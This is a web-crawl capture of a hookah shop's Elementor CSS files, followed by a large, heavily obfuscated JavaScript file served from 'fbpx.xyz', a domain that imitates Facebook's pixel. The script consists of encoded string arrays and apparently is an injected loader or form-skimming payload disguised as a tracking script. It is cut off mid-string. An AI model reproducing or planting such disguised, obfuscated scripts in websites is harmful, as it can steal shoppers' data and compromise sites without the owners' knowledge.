.elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101
body_size: 770
content:
.elementor-23218 .elementor-element.elementor-element-a61b670:not(.elementor-motion-effects-element-type-background), .elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23218 .elementor-element.elementor-element-a61b670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23218 .elementor-element.elementor-element-7d004737 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-7d004737{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23218 .elementor-element.elementor-element-821f788{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-821f788 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-821f788:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-35c6c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-35c6c64{z-index:5;}.elementor-23218 .elementor-element.elementor-element-538f573{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-538f573 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-538f573:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-ebfa1db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-ebfa1db{z-index:5;}.elementor-23218 .elementor-element.elementor-element-6c73c23{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-6c73c23 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-6c73c23:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-30459844 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-30459844{z-index:5;}.elementor-23218 .elementor-element.elementor-element-285c500d{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-285c500d img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-285c500d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-2ff09117 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-2ff09117{z-index:5;}.elementor-23218 .elementor-element.elementor-element-a6891bf{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-a6891bf img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-a6891bf:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-66157474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-3bb6d507{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-3bb6d507 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-3bb6d507:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-6c9cc07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://fbpx.xyz/async-min.js
body_size: 58981
content:
function zV(){var V9=['j05Obq','ASoqWO/dMHa','W4brWRvhzG','n2aECZm','W7j0WRzPBa','W41DWQT5WQ8','W4NdPmo0Fam','W6C9WRddUgG','tmoCd8kGzq','sd80WQG','WPSxtmoSWR4','eMqgzdi','W7RdJcTQW5BdT2pcHKi','WPKAWQKprq','x8kAjq','WPZdTwmeWQ4','W7j7W5CumG','WRVcGmkfWOZdHa','WQNcGK8AWQm','WOu2tmoxWOe','DwRcISkjnq','Ev7cOGZdUa','W69zWP90WQm','C3FcICk4W64','zb/dOqLH','W6BdNCoqW5hcMa','W6OrW5DwWQO','W6mycYtcMG','u8o2W57cNCok','W7KufrFdVW','WRFcP0iDWOC','utJcQ8kYW70','wmoEWQ7dQZBcNxCzW7BcOMxcTSoKW5O','W5qvWPqolG','nvKaCcy','Ae9Vf07cR2hcJCotWOBdQmo/kSkqWPRdK8oWmcRdICkOW4tdJCkmraBcOctdGHNdGSoVWRhcJCkxWPxdLrddT2RcML/cLauUW73dUbbPW4bKxCoLE8kfddmaWRrdaarzkGbWkWVdPmoEcwpcR3RdQhldRCovW4BcNGdcQmkLW6/cJmkTpXTYnSkXc2eGW5qnW7T0vt1pCxCBAmk/ESotBSkjW44EWOFcNvxcRG5dDqC8WRBcOmoLW4pdRmoOWOyyW7JcQWTPwNVcG8kwWQ/cN8kGW7XlW7W/kMqHDtxdOdFdUCodASkfwCokj8ojoZFdJmkcBZv7WOWltmkwW5eSWPNdHCkOW5/cNCoQAwhdSCkBgb7dGMKpnCoirSksEJvwrCk2rZHNt2KKW63cTCkNuSkcCfOFW5RcV0eVEKxcOXxdSmkAW4u2WPrlt8osuCkWgg7dTaOdW6O6CuNcKSkkW5VdNWBdKmowWO4XhCk2W786W5FcI3VcPLC+WP3dT8o+heeIerLCkMRcV8kAW4awWQhdNmovvILVACkykf/dUSkIWRPBW6ZdJmkoySoEt8k/[base64]/[base64]/cJM/dHSk3nmoaW63cJSkusf/[base64]/dU03cGSojW6ZdP8o1WP7dU8k3BxqTWRBcKCk/W6NdJvypA8otWOemW75CoSogubVcV8kDtMukaCkZW4PoWQC7tCoYlCoyW7WBiLOYpX0cW6dcMmo4Cq','CdRdQsH+','W5H/WRy+','W7fgWQLaBq','W6lcTHpcTry','WPBcGxG/WOW','WPqwcmk+fW','lJRcHYvy','W5q9WPNdHxS','BcpcJvBcGq','wIVdGsXAWRW','tGRcU0FcPG','euyRyaG','W47dLX1wW44','W5uqWPCUoq','W74/mdBdIW','dW0nsrS','W7xdPqbCW4G','WQubk8kI','FspcPudcLq','CmoAdCkXFNOv','WQxdHcnVWOxdKM7dIbr2DmkCtmoJW74aAaaAg8odW7RcNueXW5ZcPmkoW5a6WR8uiwO8WOddVmo1WOpcICkVaqfJnmoOhv/cHSk3daZcLCknjZRcRd9sdbGqqCotaCkoW5NcU8oMWPb7uCkvW5m2WQBdNmk2W4JcIdmnFCoxW7xcQCkEW79UW4eEW7BcUrigWOdcKvhcQ8o2W4rQWRGwWPNcImoqW4S9WQxdI8kmFJZcQhlcOMxdQ8oqnSkqWQKCecfrWPJcUrFcJ17dU8oSW6vSW6SoWQlcUK/cOSkfWQCDcLqBWRWip0RcPGjTi8kkWOZdSCkvtSo0WRtcP0eQEGBdJ8kXmCo2kSkNW4zCW4VcSxJdTmo/WQfszmo7o8kvWPZcR8oTW6ldUwpdOcGTW6HWr8oIfsDuvfOxEbr3WOVcMexcR8kXgCoAv8oyWQ/dSSoaWR98fmkDbsRdKghdKqHVetKytCkvW5NcI3ldO8kQASoOWQ/[base64]/dLxddTmoOCSkUW45JW43cVLxdQ8kVpmo9AhObi8kAW7KjWPxdOg/cQ8kmW54OsGhcGxZdQL/cRCkOzcFdTSk1DYVcSCkziCkZWO92W7WtW7W7WRrLsGFdL8k5WQD4FSkvEmoKjSoNlLP4WQC6W6tdHxhdSmkyACkuWQ/cLSoCWOBcJ2tcJq3cKSowW51XW4lcLSodbfrQvmk9E2LqWQddLKxcQSoABmoIW5pcV8oyo8k/W7LpW7tcMZLvbYqJWQddR8kLW63cMaRdLvZdNZ7dQwDFh3SwW59iDuldM3ddGxvaW4VcGhhdH8ofWOdcS8oOmCkhWQ/cGwBdLqtdHcHvW4BdLH1fuuvTW4/dMmk6W4FcPND0B8ojW5hdS24DW7FcOmohlgq4W43dI8kGWO7dUtTKsgVcUe5tW7xcS8oyW70AW5JcKSk/[base64]/[base64]','e2PbkZS','WPldLKGeWQ0','yCkNuCoyWQFdICo7WOSHEXatvCop','vCo3WPldMIS','W5iKctpdR8k8xSkoW5T8W5lcGNldJSoWbCoMW4DBW57cOSkDa8odW67cVSoaoa','W6tcUsxcGHy','wSodWQO','WPxdRuBdKLG','W4SAWRddPvu','WR0bm8kPbG','W7tcTtxcSXithxW8vmkfWRhcGZW','W7zoWR1GAG','WPmWw8ofWPO','iLn1mrG','iLu4tsG','caxcVgBdTmkzymkXW4ivW7rdqNTzW4tdQmoMWRhcGxDWWQTHW6KWWRpdSg/dIvqiW4VdVM3dGCkPr0dcR8o7mSosC3RcIgtcMHrVWOq2W681bSoWtmkSW7tdHeJcTWVcNmkOC8kJWR7cLWNdHSkNxSovW4pdSSosdCoNlmkbWQ4QECogWQfAWPFdQCk9WP3dGLBdVCkCWQqGW7FcPZXsW6ZdRCkDWRVcQ8oDW5tcN8kPW7NcOgtcNmoMWRz4cZ/cOmkxWRRdTcZdOtFcSmkLDCkmWRRcMMW5W67dT8oMzCoRWRaSW6TvuSogWPjsW67cOCkNW7CRW6JdKvddPmkHduhdT1mgWRZdRuNcQKhdL8knwYrPWQ/dRCk+r8o3W5NdOLNcTtxcQbJdVZ3dLCoziSoQbdVcL8kEWP1OmComWRhcTCoPugtdRsddOhRcI2PrWO/dM8ocza/cUCocbJZcGSofW6ddPSovWQyCnWGnsCo1dCojDmoeWRfywJ1wWQHuW6qQaCk5qmkLWRGHkf8kEmkf','WPaRWRpdTdXNomkuqSk9W47dQ3i8W4TSWOXFWR7dVmkpWPqjq8kNW6K/W7NcNfFdLmo3iqe6o8kIWONcKHxdTSoFuKtdM8kQACkUu8kZW5Lvlq/dPs9ZW4ddH3JcHWe7W77cPrO5W4tdHbJcRCkMWQClcSk9qCk1W5ldNmkOW7utfbdcIupcNCkdW4WUWPiVW4BcPvD8W5RcKMfYW5VcO8kjW5iZqCkFW4urxSorW6n9WQKpWPPnxx/cUSo/fKXdkSkHW7FcJbDSWQ3dOK7dGCoSlCoSvH0XW7FcLSkTW73cOCk2W4ldVdBcH8oxjM9OWOj5WOZdOXr2WQmEtCkPshldOmomW5VdUSozWQmRnIddSSk8WRi/ESowW4W4wSkbhmoZchxdImkKBmkImmk/WQe0WRdcKSoiW6zMW4lcMmkBW6/dPca5W4GHW5NdL8o6W6f8WRhdLSobBH7cUrNdP8oHW6ldNtG+gmkcrSorWRldQCk3eHCG','W7qDW7fHWQq','wxNcK8kkW7C','bJS/CrO','oIZcPtvG','W5aemCoKAq','s2lcUSkXW7m','WO7dK0xdIMmkumoVrbj1nd0','W4pcQbdcHJS','D0xcKaxdUCkwivNdNa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/cGSk0WRCnWOGJW7tdOmkzCWzjW7OLWQZdKmoaWOJdMhNdMmkLiuhdV2G1WRLHW4xdQCk/WOZcJCoTW6yOWR/cPCo0WOyPvuGXdCoEW7KJWPebA8kHWROendr2W78bDSoKlcuUiJhdOuVcVmoBW5JdHHyGW5ddPCozW4rOtCo4WRO7wMtcNSkeWRFdRmohW43cUmkVo2ONCYCBWQKLW4y8wwdcQ2NcG1hdLCkLWO/cRCoWW7lcH8ocW5hdLhJcNhmjWQRcLSoVk8k2W6f0qqBdQmoBjJNcPLdcMfP8W7K+dwNcP8oEECoJW4/[base64]/dNSorpszeW6JdKufcA8kqyW7cPqCHW7fKWQJdVLVdI8knW5lcHLnwbbjTWRfYWOCVW7lcKSkRF1VdRfbpWRFcGCoSWP4obWCzrJldNbmYlXxcQNtcPIVdRCk6yqG5j2/cRSo4W43dICk9WPtcQstdR8odWP9OpComamkAlu7cRCkXW5LlvmkhasxcK8kFxw3cTmoxWQZdP1BdQSoiW6/cKmkfW6FdUCkvW6BcGCoSgSk8lSoowJJdTCompSo1WOTVWOhcQ33dLa1FW5OyWObTgmour8k0WQmLWRnJW5JcQSkNsSo9W6uyjGypW5bPW7nZx8o0imomW5pdS24NbSoUWOG0DSorpmkKBSoswbqHs2KWWPW+CSkxiCoiehBdQZZdQCkhnmkrExGKn8oaW4GkW6pdNu/[base64]','WOSiumofWRS','d3SRtI8','jYtcOtf+','zZ8cAX8','smklh8kdWPK','hd89yWTr','wCkaaSkHWPW','usJdGuVcMmok','vttcS8keW794WOhcQSkyW7NcIZ4HW6OnW5S','mIuXDabxWOhdSZvPthRcV3S','y8kuzZxcVG','n0P0bupcQMRdL8kE','ChpcPsddNa','WOFdOuXgqCo5p8kZW6i','WOBdPvPTumo/','W6xcQCkqmHPkWRFdIrm','qtZcS8kDW7m','rmkEkCogW4a','yfhcTq','W5rWWO5Ssa','fLe5zJ3dPe8','tSkNvcZcTa','e8kAa8kNWQG','WONdH0ZdJx8','zxNcLrpdHG','WPxcJCkTWPhdONHqCmo6','W77dHt5CW4NdNMFcKfHWwCkrzmoZ','W4hcS20KWRS','W4SvfXhdVq','W7OtWPixbW','W7SXWRG9oW','W4emaSo3AG','WOldN08d','rGldPaXP','qGdcUwxcSq','zCkMuCoyWQhdQmomWQKY','W6StWReMbq','W6GPWRu+eq','qcmfxJGwartcMSoRWR4','W64/WRxdHKO','qCkCAmoBWQi','DCooW7tcVCo2','yhvZbf0fW5VdLbHKqutcSa','jHpcPYLc','nHa2AZK','bvaT','uHtdMudcPG','qwpcMmoMW5q','cZNcTSkEWRz/WOldImokW6tcLZ4JW7emW73dISoDimkqwCkCW6NdNN/cJa5SW4dcKwNcP13dHYPpuwW2DZpcRM7cNmkgq3dcR8oIW5e0q2uMtSo3DIRcV8kEWP1mBI/cOmo2dmk9WPjtWP41W4aCW4TVE3JcRhtcImoXWR3cMgeHfSkwW4TbW5hcHSkJhuXGW77dSmkJrqxdLmolW7VcU8oRdCkPbhKiWPlcQxRcIt9/zCkJWOWvm8o8uSkEWQ7cQmkejN0uhmkoemoPWQhdSbj2W7yWoSoIitxdQmkCWQ/[base64]','W7GNkt7cUG','WR8ClmkQvSo+nSkRWQi2W5/dKmouW4Xy','f8k2omkGWPm','jenLfc0','WOFcL3OnWOa','WPFdLuisWRu','xCosWRBdGJpcLN0JW7NcSKpcVCoiW43dNuee','CwtcKSkDjbhdVCkRW4tcVCoOWPldGxTCWPO0cq','W4eiWRehnW','Dr89WPFdSa','pKqgqJy','W6RcHI3cLby','W70UWOiyfq','WR0LWO4bya','WQ3cO0apWPBcTq','W5jJWRy9bYTrWOm','zvZcLatdS8kjluBdJrezWP7cUW','W5S0gqBdQSoJh8ovW7f3W4dcMhBdJmoSaW','uWtcOvxcUmkvACoPWO4tW5LoAMS','cIRdHJ0oWRFdGv1+jdldK03dI1hcSSoLW48qxmoYvgxcUSkWsCoeWPhcPCoDnGJdO8oOu8onkxtcQ2/dRmorWRXrW4pcQCkNW6VdKSo5hrNcK8kWWRJcTSk+WPa8W6lcPqelk8oMWP09WQzoyCoyWPxcNSkil2ztvXSVW7C2tSo1W7hdIvJdPuFdTv4/prpcQSoDeMldOgvUW4RcUCkXqwWFqZlcJCo7WQGPWRy9ivxcRx51aCkkW5VcLCkqqSo9EWbjWQLKlubKcSkUeCoiCCoipCosWQLjW4q+y8kVW4rDW5mTWQtcISoje8oXW